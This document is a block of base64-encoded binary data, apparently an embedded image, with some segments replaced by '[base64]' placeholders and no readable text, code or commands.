6palElY6oOi7kwge6SpToRq77RpsATysLP/H7BbFzKkAAhF8gUy34hRN4gBNAAveMS7h80/dsAPmcU7GoU/rCS/vEz6/Av/w8HGNQi/7rT8H8BEIN0MM81IYMk4XkDCAoBTsIhS6YTDLwhG64TAnFvI3sJ4v7xNcAHg4NvYUZTdIrzRlYRdDDMNZM0VBrjj2gzRpsvZSzzVRDtRhltd2cud7syV/k/1H0+T0gJZrjFNJKUk4nXMbmdM5kg05lCy6IeDri6imMAImqs7qrrFKSwL4J6k4xxJBaEsdxBBEPAVPs+gUCsAUbiMtYSFeacFN2fUs5pVM69bt/VCa0sIA/naEZci+3WIVBHUxDTR1xILyATcjBW4NSWNAGpQIy0IVKLRjLu1TY6KKO5LyKMxgNvbSBOiNNO8UQbYRgWEkXXE3WFFkUVdVKeMmTk01Z1Q6apNWKykkavdU/UpnTSq0g3FFe/VEjHM6eQylhLZpkNNbkQ9KmVFKcYlIrlMpqRC4prdJspL6rQwkwnBXv3NJbudrwE0+6+QkwxRBbYIYGSFdccE84XbHXsoXTuJTTd51PaPFHfaS/[base64]/wAsAAAAAIACyAAACP8A1QgcSLCgwYMIEypcyLChw4cQI0qcSLGixYsYM2rcyLGjx48gQ4ocSbKkyZMoU6pcybKly5cwY8o82K+mzZs4c+rcybOnz59AgwodSrSo0aM3/9X8x7Sp06dQo/5jwJTBB6tUpWrd+hQU169guUY6EbZprFgiypZFEhYMGKdv/7lS+6/R0wtPV+hdwdSHj1VOIUCAyqgwI7pRAShezLisp3+PPUmeDBmyLl1RJ2CacLnzZcklJgP49620adPcUn9aDWSB6zVrQCT5l8NNlwQmZsxwk6NUkjULgLse7vpTG+PcTp/WIFiwhrIEkUqfTr269evYhSrthzgsVaxXn2b/7R4209YaNcyHffT0UST3TU9EUstMBNpYUUXI0K+WExL//2zByVZxMQWGK3PNFVYjF9jlFF5O8SWhD/+sQiFTgjEyGFOG+fGPh1yNJuI/ipFo4ogmghVZZZF5EhqLlWF22QT/0PiPLpxNMIEnupTwGWWkKfdNaqqx1lpwsYFQCm1dhGJCE7rRQEMOsq1BRnDEDUcMMW2kJuQ34jgHAXPPfRVddmimqeaabE7HFHdKkbcVeOPJqZZXWtWQJ1jvvecUWWHh11RaT8nwj36EgsUWW01toVYT/4ABqVMRRMAUL08x6KBWEv5zCIUXYjjYYRwahsqHITqFIomLnThaWCu2/yiZLjzWKmONOOaa42X4uNijaOJ8SWSRnxwZHAiyLenGKAkY48YMNDTSS29J/[base64]/7jHnxtQ/+VVqJbMcqVwlARzhTDTSjYVKUTN94UhI9HJaHGF3os6oaGjUzyv4x1jrLLMK4YumWP3bgrjZz1+GtonrTh82nDckO0sbAhm0QptSWgxQUzLDFDL8A/[base64]/3iWv9WkFT1rJhJ7Gx5Ty3W1f6vOTEQ+lqKYI7j9YpEsTnhABxTnFfv+YAcWYwqDI/UN/TNHL/vwSqstx6B+GaVsCWwW60TnQKZHBEYtw5hlasa5npdna0IxTrA0iS0m4C6E+/tEMvfSCQcFbwQqrJbVKVo04nyAGt4LFjeZ1DSo4/IcOfUjKUlovTnD613fi1ZQ6TbEpoMgEE8n3FC84sT1QkSJT5NO3/fxrQI36yoHkB5X6jfGMjdgUGtO4Ag70zy+rCIbHBAjHOG6OPHTsXFNYFpUGQqZWe2TgrmR0GR9V0BMAAORphEYkomVJasnKnTH+ATwUPq2e9pxkCys5/7VLDidrM2QOhsrkh+eEcpSmTKhCyda2ITaFla/sChK3Mj67oe8ruhyLWgSFFjnJgGBSEdDgCOcWhknFUpe6mBnRODlPWagp1IRjNWWatjlysynefEwJ/vEim0WQVpjJUQl2ZM7JuE45GTTSa+B5u9qE4hczaMYFGrmCQxziaSdEYS/0Wa1+Gg952tJk7AYIrg9pwEM4ROhC18rWNalyKmprpfci+g9Z/mOiarllUy4KFbL46yvMEBRdtYIwpxjOKU9w2D8sVb+mREt/FxhhhPbHAcr9BaYfG2CHCtgum36um3YEZ+maorPO2MpHkylBz/6xtSENEgi0s50HbdOsZv8kc3978cFVL3BC23K1WkmgmjT8uQDkpCZYxHheUwqKqhyKra3Qje512NUdhw4xXnMdLCgmOsuteIGvUekT3/[base64]/Wy6jCGvYpkkosMS0lxvrZty7KxG9TSswXq0IzMJo1TBtG5jo5FVj/m5+tjJxbxLo5/6NX5LyR6mQ2YQAAlFvtZA1xYnM73C3rF01IJm/tuRerHqIXTBNxF3JABeK1mJL+3BaRmuc1EB30uTsOtaiTshTupHJ7cI3o2474L/[base64]/6PLLfNhtxTkIwXDSEFTYJ6Cmkcx1uUFSyyeDGVbq5cTMXCKLHT9j8NmWVIRkJ+lImC/xoLZLvgT85gp60wfcMC/[base64]/epb//rU78MemjKMPnh/+0zpvv8c+pAMpuStKbA2r2DZl/KnsOWjUfHPFpAQ9KKDpUD/mBRKv+jYZH5ZzJ3iTBzQX39hOV1zGAjYBlxHMgLmOm0WbakyRweGYDhlbaO1U7dCK5PhQJLxZ3HHGnOXJPFkG+mWd2VUYlJFVSn0SE/QgsZgDITnBm5ABTlAaaWAeC6Wb8XFeKlBY2MSSkyhVpQ3ajKAfP1wAqNnU54Aev0gepfXfCkWhct3eXZRE7MHe3Xweqq3e7nHeilAe/0QB693ClyoexsnRHBFFUXIeQTzcQW3fvuzGN3AeboAABOAfFPoDytQL9iXfd7XB8MQiII4DCwXfn84DNx3iFrBS1PEH3L/In+NAghfwWtx0QSLND/2A0Z1sYn41QtT10z7tTFnBlMDRECMcFYK6CEj42zQVhZv1hhxxhSiEys7JYtrp4Hn5Ani4IGDtBqDJltJA2KRdkZSxWiN1CBTxVsz8ASyYAyAoAUyGI0zSGk50As4SDWr4BpZ8wllEj1NIYRDGGpr6A8A0A8+wHnoNEeZVxP6gI5zNIeXJwM2cYUF0AmnoIWdkI/5qIUp0A+SQHv/oIVM4XqqFwfuwj1w5QXwWHqlZzFPcYeXxxTH5w80wgxsqBXd532IuBV/2Ad28wh78IcpcH5OkX6Bcl7u8y/zV38BIhUWoANMoQO8pmX5dykoJUb1//V0wuaJxLY/[base64]/hB9+TCbtDmbIamRtZkPhNgU+fCH4PcPXtCRXEEWOccVgWUf7ecU/JGcVSQVkohl/wCTWUZMkMJ09ZOJwlYXUUdPkzUhfFGABvgtzP92ioywZuX5NWzWdR/ClE/xiq0Si9QmixbIOhVUAm0gVh9INMSwAK0BG1KTBDRIgncnlvbDW7yVgg0ShTOgDwT6BEjwoDvglqMwoXIpg71APDpYXNxADPxmY6IkeX0ZcDXgA4rBCJbHkKS3jjXhWZ6zAjaRAroXmZf5ekrgcJFpav/gC3GAe3EghqpHBK8XB/sIe2lIREjAed3QhgVXmv6QpFH2ZBFwed0wkU1qh8zHGHwBCrfZkVzapYDIFF6Qkdo3iB05iIHYJ+kja1/BnE3hS/8QZQNDWPTHFFsACIfFFC/ZFFu0RYfDFCiFKRITbPUFdWd0QhAiIXtxdR2zCtP/JEAIWE0aoGYasGZL2XWWCoTb5J4IpCJQkVobKBnE8A+8CHfutEH/aWhKYwKBR6B1gYxTpaBMA3iBNwOA0AC2egk7oAUTOqFxGY29QEnD4Yt66RQewpch2lYjuhgLpw9UaqIptnmX53knEIXUWq1SCHr0GAcRp4WauZk2oaO5J3PdSpAFkHEzqgSfmZALiaIMSTgTyQhgwHmWspqXtwXh8w/3eldM0Zu+qSfo8Q969Q9eOrCHeH7EGRU85xT4EVhURHyI8g8NIBUgVWsBwhZbQDjP6RQw+Q9P8BZN0Gv6oHRhMGI0MGJglp1nxJ0+GYD+ZTmZpVkc8hynSKmFcZSV/6qe7Dl2KQNnOtup8vkU9PmpurgATPGBsjN3C9CVZFAthjYKJoAGgMeqilatC8qggdeCsiALaIALGGALGEACO2ACz7iro9CrUUMG2VhcRTMYBBWpH4pjxxpweSiP/QCR3VADl3d6EOkPoCcDLDpHLpqFr1cHvjCZBXAKhYuPcGK4Dkd7PnoKTAGkqneGB0mv8RhlJ+oPjFBwe9tkFnl5AEClPtAIe+t3yCgD0YdE/Pp9AbuvwLm6v+kU5yO79CEnKcemPgcVufYPuUZ0UpFYNClvf8o0/[base64]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[base64]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[base64]/[base64]/7EtH7hzUovTqhwpHgt1LIkxzogtdDHBwoAhr7h30MCjCcBs0kK4HEqkLZKpvouKwABIu7vZpYSEh6Q6UIFUzJOBvQuH9Qsq/4k0riw2fpA1iAEJTzFWHpvrzgvkvEsf8vI4SfDCXBSJ7cWT++WLnIaJaafE5NrCXpPEWeNEVStM5UHEr/[base64]/nuzJ7EwIfIlThYo6Ou1O8AKZTYOLXEsIcYJF85zFdCAMCnzPXNxFBcEQWpk7WvEZshwaofGohOAhuMARHalU2HBLHmSplvoHmMIaIOzGx/tGm7oSB/WpCNVLKsEpKdk8JvS80CPM70mIxBTRvyHRwMECLMgBO7CDleiCUECc2KNMnEgIzdzMzhSrKwiKZ2CFZ3iUjlMkRTKKiQsKWlBDUcG41zSd5aPISsE9IP0H1ZkJjcSM4kyZ82POwoJS34nJTeqVkByzy0q5vuAdNps58KOVDzhTfY3OTwzFSMO/N/XJoaSODyBApOTOTGBFuMjThECvpyRP80wHEQiEQBCB/0AlDIbCRV+jla1MiI6NihWSBbz7GWO4z6JpRmdLiBxKCBzJEeU6sAJLMCLiEbiAy6pB0EPgGp39iwbVsMjwKSq5sJxKQs7DIlf1AwAAEwD4UHqj1SpcPSw4UX/[base64]/gLAIUxKeHcJShYvJO1UsIVUKRRvQ27y3ASoAQIUQFdG+sdWoPVHHRNEuWKNLmMyBw4l+nAa4ONbduyODhBS7aqtIaSvFmaNCTIqZkAmbAFKhmEhamAYcUEPc0yu7xYxkeFyF2qyAtT8LThkGkFwOdh7msYx+3clSzJdR/NdTJNgP+tykbMXvxKDSbVhl6dOpnMWJnVha5NP2RLtfVBatvC9k24IOSQjgTRFGBan+bMYW+TvjdVmn4UEict4G67YV0BqEgLCtiTDCaNCffVCzEVqcipKiPVry/VCnZTErLNHAKYX/qP23LkCcS5gDYcWJzBQUr/VMgdSJnMAUPWYritsjDLAjBhaymWA+xamUhYNNf/zW24vgy2CAV7lgSIbkPdjgDq7kW0qIwv2gosNcE/atU5RToYwMUEjKOqXTO+0g6vqLPW1YW4ML1V3dGp5Y1H0Qlonds4OLHe5FUHs7JMBdD/RdZQGDFXEFF0lik4oASSUwJm4E533i591UhMgaBXUib7TeuNDilAFadJtQKgITtPGSoSKDNZhCIChnM55HEkXnEk2CfxsFxMHafbRfHNvasZI9McQ9QKjaHXAJPk7DpZijOtbWp3hNAc69msg92lPb2jwLW2KAHkCGSI7oVCxT/[base64]/gR5TGOV4JMdwIAgoEwak72FC0Ov3UcxtIFR0Dc7ydWVAIQE6N8ejZyFM+S9ek3T5L2dOLjGEZQ5+gdGnmwKr3Cdw2wMz3AN1+wN4AcP/3AQLwK1SIgOB3ET93BNKGFR1D+OVrMTP3FNSNNp2OAH6IcPqPEbt/EP2PEH2HEf7/GCLVhQGHIiJ3IM+piEAoXOLFYmb3Inn4YXj3Ipf/FpeAqaToj7+iCOgkGESNkYiZH/JAwcUV4ehMvnfan/Q4jm6w7VVMTeoGVqc+Nuv+Q8VGCTMXKTfyhvPS/vMlI91vPVd6axMLTvGwNbem7rabgEEGACN1FvFjMJRQA4JnMrrgJX09GrKMM9yeExAxeUZt1DxLZwUR91OSvxKT/1KC+C/PsHVPdwxBJtNvXJHTf1Vq91W5fyIggoULh1Xu/1E7ffXcbyXv7ljqWVGXKFZeRpZBZzhFhuZzfQJPKBNKfmpW5sCYs8qN5mCbWScs4IuNjzPdcbMzbR9y7ryaTf+jb0GP3HIpgDEeGGRu8I9k5fk8iBw5l0o9CJvtbDbu0qsgLDnLC9sAV1ViF1gz/4Z/H1hPCFZ0iBonD4FLgC/w9X9SJQ9X+oAxJIAQzQeIg/AxQvAk0AeZHXBBsvOh//AIvHeI7f+Ix/Bl9/[base64]/X+JYfjGEwAERgA9NnAwMYhg+HiyswgNN/fQPABlTXBFHc8cJt/dc/fQMYAP+5XXnf/3zg/33hZ/mI/04CrINOSH4TKAbmb37nf37nz33pn37qN31EMIBB8HCNFXaFQYgtcCGRjQsFGhpkj4CxjAwAhQunWfoEW4ELMPOabSmpPwQjARukhpC7BDFPKIGIAAhGbQB4KgjgH8KE/yAghODwIQRGDhkx0qCB4oIFQJh8+qTwH7eQIkd+ApJxwRoQSXLY6ZLAxCVW/4oUQTjnypVpN+fcvFKEH65yDjqOLMqto8kkbrSYaGDi1yUcOB7YsGWV1tR/Nmw8mDp1DkIcN/9NmyZVDVo1/daybev2Ldy4cufSrWv37tuf/Pby7ev3L+ANbzcADoxXU+G/GzT/IcSGiA3kyJInGyjELwAPFLA0o0Cx5+NeSQNgbS6tedjHf4D7/fvg+gNifj1Ic96MgkeafwMm8+7t+zdkRAYGIQT1AOEeRwaWM2/u/LmB0dJhTa9OnTT22pzFBNiLCyGSf5zEJxy/ZYusLf9kpQajEEyTf64iINSXMAIvXjMapW504R9/Cf2XWkIrHOLDP4esomAwCBLYEEQRMuLJBJ6sMsMTgCDRAC64NICEMfr04kdBDzq0UIQRSaSBRkAAQQwQHiUU0jdGHUXMSWuQkUQpObjh0g5K4EATQlf8g1NPPRVxBSD3cNGRR9v8Q842IVVJ0o5ujLLDJYBcstVxVW31/[base64]/KC0Lof+ffRBSsM+NEKCCG4CkKrONhnihB5AsAKaDRgA5lqPkALLQYjjAsSjfxLYL8PsegiMcQwQUxqNor0CY4ZpcRjDi6ZsAMJcxCJ05JJokxLEq38Q/8UOVRuI/M25mxT5Tc5f7JjDr9gwCUGGOBAy1Y2IJzwFWoimSZYc+CA0Jr/xJlWnlVbfTWesYkCHNeRGVAHQoK1tdcVu/VmzaB2MfYPEb9ho1oRjPEjx7XWqkZHpZb+Y6kc/wwCC3OjTXupZtAtB0uq/Gjymmt8McvD3tgilnfdlVt+abZ7GbfXHpRf/nndkV+rbSwyiBeet/+Ai5AFBJqbGn3/2NdngAjNK6C8qa1QLwcJIhhMQvhCHDEEAEzQiC0JH1w080Uj/MA0DzTQyzafnLRAvqusAtEqGbn44sVMfKRxSB0tYH1KIPT4YwJcPo2oT0viNP9PlzjQyicifXT/M//9X/mJUtxAAAxc4ktd2cqZklamMk2DLG9iGpluMjW0YK2CFrxgW/SCDOoMoIMe/CAIQUidKHSHH4L5B1t+8g85iIE0HrwOHRByF0T9Axkf5KCwPvMPTdSEH3343N4msYe9TEIhlurDpCzFLDF8hFpLfOLjhqi4VrmmH3uhA7NERysk8sNzoKucFkOlrc3xo3OGQkit0lhEP6mxjf9oIxxJhzqEeGsLqUtPez7iCjBEwBWzOyMgdXeIfPlgX/wini4YgQY1JYRgWmme0RCItAcAggtjSAj2EKKRf3jvexQDn/hAAhIb5c98HlNfKVryEpKZbCY0mR/9+EEABQwl/38IkdI//[base64]/Rp1xn/Uy9BLSgYqwDeiVJDPAhMYAbQ04pWbIEQG2SDYE3NBtGMhjCuQA8X3OBCRjj5Dxdt1ZMwqtiLOjIj8iHFYx9bH5CUQAKE0ER+r//0CT9+0QqcUcENC6AABUpQglzqcpcb29kSugCVBmAAKwjMipFyggMkkckma4qeNKlWNQZsoLKWrezVKHtZy9Zps5i9Jj/okE1tSksM3XwLol5RKXJKCwXIQFQR6rK2HvxjcDyoldz60cM+EEikvkUIraTI272RU1aTUqg/g7sXTbjqA3oRRkEPGo1X7OWiE72uRSN6z5BeVKLZ/e5FxwiKveRCCuY9L3rTi4D19mC9CAgjrSjR3kEM4hX1va9984vf+sZGBuPhREvP+LqEPCECfCQQTgGZOwId4hC9+wfwhHfIiOmiF2VBqlP/0VQERjKqRzNaMm3xDayaRCMa+Sr/x8AHJW6M0iilrBiMcgQC9bHEJUcg2WLb2tZYGkMbV/oHFZAwCjLgtQR95Z8vj2I9KozCDSYImg1wgMysHKkI0XygTsqUtCNNM0+ESYzY7vTlwoRZLmMmc2f3Moh8sjYhTKwtQt4sZz78I59i4GJs3RIoYfChuHQWAwrQmc65rG24cBYDnfkw3NjKjbfkJGedFW3eOhOXD8ItIh/G2edJYbrOPHj0p/vMB4mOOhqlPvWtEPUaKypuWaDuszD4kt5Zozcann40rGmtazoUKxuJ+fVfNP3pYSv61wgBdgORgITUpWZ1fdpjTWX3jwT76XYK2em1V+CDQQ4Swj8dXsT8/3CQBo6JqQQb01IxfLR1T4MW07DFNkj8ImJwrGIcg9JYNUZvGJUYJelD6yrVehMdyw+uo/[base64]/XeYpXR+MjHkX2bZA2+BwEWetSSUJjgCEbAAAl8Er+3/uTgVVoxBRYAiCaM4hMQ919RoJSRLC0hAQWMMi5skCbEssnkbvoHT44EvSuovB9nzvteUkCCoAUtBc/wE5jXEpszpID+GLB/n/BJQsxB/9Gf/IHCGYlNOg2U0EWa2j2g2vVJbKzFoBXKmiFdQgTaEO3QXGwAQgxCoBEIH7yCDPVDo9GZmyEasaxZnPWZttCBfdGXDO6J06Vgn1XBnvjdoexFP1DRQAUaFPWZ1AXgXxQU4ikeEX4EKAieMm3/DRu0wBNGIRROoRRGISIMgBE+EQoYAGRQoRdWIRWKwl48QIAhxOpI3hlFQOxEG4DwguYphLX9Q+ddm0L8DoTdoVARjyesgOtpxYZlQ7o9COzBXjLZgANsA8bQW5+Qj5LxW46kRCkIXxeEQgLcmFqxAsrsGE3www742DbUyIytgUc0ASAYQxJcH//8FZRYzwLsSF1pwQ4QQFSAyfgdR8q4yWMdCfqVX/vl3INw4WQgAlgg1wKqxiwAY2QggiQ8CA0pRCf0RiecUZ6lEKxk4ZspGgLkgntp43rVWRYphLac0NggShVgIEKEIA0RGnIQCBMJw7GtxW59xBKtYAoOS2Hs/6Di/EMIjp0U0dwOtsZr8EVnWCOiVYGRJISmFEMIKCRDLuRCWgMWIp4jbIpDNiRDFoMkjKHgRUJszAIHdVB0gOQA6EZIDkBIHh7iaYZIrqRJelBJwgIXEd6DONs/UJ58JMQfscu6NIIbuiG83E69LFhqcNu26YtPBRVDJIRERMRDLCUAAIAtPMDqnZtUDWLCkEX0RI+a3IRW0kIRNEArKNwiklW9uYhZpUTw1ZjI7IARqFWOLR9cYUAr7AI38I8WYEAC2AEQkIGyjQI3GBmSqWJZZUQSJEFdEQCXHFbJGYwuIslj4YRONBD7SZYJ7kUdzJ//Zab/2R9EXgdIOkEBav+mZj7DMArGbIlBFHjmACRDX3BhC0whFbKBcFSHATzGE/7DE1KhAaQNBT4XCiwC1iEEH8hdYfTZN/[base64]/2DWBIII1bMI84YKilCS7hEJQYJCZD/QBAoX/xcAT/[base64]/2u51qvXdaoR7uuoxmRC2JFCSJ5N3odNpQZO+SQcvgtCBOXCCoqDGOVCRKxCNKWKOOWJdliHHc3BPEARSM+QfYOTlMM54EgqjcKTBcFPrIkbaMOPKgQj1tsj/pvwHWmStiUJsMLAuRVNkIECVOkncgM5/AJPPMMO5IAsjsICuNgqmhiZqkRdeR8GRNkCzQ/0gAVO2MROzOk0qFy7fmQIhRBtLILYDmRqfu3XwoKpqpC7mmur5oPjsKefbupAmiu56uM+xm1BYeo40udv0mpBLQKvKY4mDG6hiS17sioKcFF26pmsVoHh6qM+RsEspCNczFYUIGcIgqdBqgZbNBrmsv+q2BILb/3tIgjDILCn3MotCgxCPgwAtqLu2KpkSBLr7MLC5PJDEQTkXszC6/[base64]/yCNvjszXwCCIQCARjNJSSAFnhIDiiZkiFFSZhEv7WiSoTMDkTtV0TmQaJfyZFFTsxpQtj/aTWiKxPP7biCa2ow8SKYKjit2eF2RhSw5l4sgvlerxc7rqoip5vV2ReXsd5SoJo9Ma8uwhmzBucg7/ZGwWvhLlwESqzYLXv+w+XG0KB9E0IkwoMswqKl0HZe8e9u59wKsvCKLeR2LyycgSgs6ho3Md76ruJW0RW16hPD7SOnwBzwhfCeIxT3rSGLcfIirriKrfOyK6z8A9zBnUXVVqCRsu8ixCvfsknFpOl8yz+0Dhqy74FF27q0C39onocqbIF0XrclxIEcyIk6xDPzb4r+7/96wnf8wwAfzDQUgS2QQSu4TC6JZQNzQ87QyDcs8CVQ8BVYsDi0GCml2PX83r/l/wBL0OwRWOI/3GyTqjOUksBc+Q85AAE9XwTC7MARmIAtaMH5rKL26fD18PBKLAFM4MJWop8u6uKbilySNA3XworYOi5I